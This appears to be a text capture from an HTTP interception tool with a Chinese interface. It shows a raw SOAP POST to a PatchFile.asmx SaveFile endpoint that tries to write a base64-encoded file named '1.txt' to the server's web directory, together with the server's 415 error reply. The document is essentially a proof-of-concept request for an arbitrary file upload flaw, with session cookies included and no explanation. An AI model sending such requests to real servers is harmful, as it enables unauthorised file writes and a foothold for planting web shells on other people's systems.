 请求
Raw 参数 头 Hex XML
POST /CS/Office/AutoUpdates/PatchFile.asmx?op=SaveFile HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
.ASPXANONYMOUS=YO8oEwR13AEkAAAAZmEwZWI0ZTUtYzg5Zi00ZmZhLTljMWItYjhkOGFmZDdkO
GUz0; ASP.NET_SessionId=f5vpiiltysizs0nvegkoppey
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 411
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SaveFile xmlns="http://tempuri.org/">
<binData>MTIzNDU2</binData>
<path>./</path>
<fileName>1.txt</fileName>
</SaveFile>
</soap:Body>
</soap:Envelope>
? < + > 输入搜索字词 没有比赛
准备完了
响应
Raw 头 Hex Render
HTTP/1.1 415 Unsupported Media Type
Cache-Control: private, no-store
Content-Type: text/html
X-AspNet-Version: 4.0.30319
X-Content-Type-Options: nosniff
X-XSS-Protection: 1
Strict-Transport-Security: max-age=31536000; includeSubDomains
X-Powered-By: ASP.NET
Date: Tue, 30 Jan 2024 07:58:14 GMT
Connection: close
Content-Length: 72
服务器无法为请求提供服务，因为不支持该媒体类型。
? < + > 输入搜索字词 没有比赛
416字节 | 179毫秒